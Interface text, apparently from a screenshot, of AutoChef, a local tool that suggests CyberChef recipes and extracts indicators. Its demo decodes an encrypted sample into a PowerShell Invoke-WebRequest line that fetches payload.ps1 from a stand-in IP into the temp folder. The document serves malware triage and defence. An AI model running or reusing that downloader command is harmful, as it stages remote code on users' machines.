 AutoChef Finds the CyberChef recipe for you. Everything runs locally on your machine. Batch Recipe library Settings ☾ Dark mode Open CyberChef ↗
hon4GPMK4x
Drop a file here or browse (binary files are fine)
Crib (text you expect in the output, optional)
Max steps
Time limit (s)
e.g. http, MZ, flag{
64
12
Keys / passwords / IVs (optional, one per line: text, hex or Base64)
infected
Find recipe Auto-run while typing Clear
Explored 2 candidate outputs (4 CyberChef operations tried) in 0.25 s.
RECIPE EDITOR + Add operation
1 From Base64 ↑ ↓
Base64 is a notation for encoding arbitrary byte data using a restricted
set of symbols that can be conveniently used by humans and processed
SUGGESTED RECIPES 1 found Export .md IOCs .csv .json Export to…
⚠ Findings in the decoded output 2 high 1 medium 2 info
URL ×1 · IPv4 ×1 · Windows path ×1 · File name ×2
▼ Show all 5
high URL http://203.0.113.9/payload.ps1 (#1) Look up
high IPv4 address 203.0.113.9 (#1) Look up
medium Windows path $env:TEMP\p.ps1 (#1)
info File name payload.ps1 (#1)
info File name p.ps1 (#1)
#1 HIGH CONFIDENCE Decoded to readable text containing 1 URL(s), 1 IP(s), 2 file name(s)
From Base64 → Drop bytes → AES Decrypt
1. From Base64: Input is made only of Base64 characters
2. Drop bytes + AES Decrypt: OpenSSL/CryptoJS "Salted__" data: AES-256-CBC, key and IV derived from
your key "infected" as text with PBKDF2-SHA256, 10,000 iterations (openssl enc -pbkdf2) and salt
4dfac8e69d84c934. (In CyberChef: Derive PBKDF2 key gives the same 256-bit key + IV.)
URL http://203.0.113.9/payload.ps1 IPv4 203.0.113.9 Windows path $env:TEMP\p.ps1
File name payload.ps1 File name p.ps1
Invoke-WebRequest -Uri http://203.0.113.9/payload.ps1 -OutFile $env:TEMP\p.ps1
Edit recipe Open in CyberChef ↗ Copy recipe Save to library Download output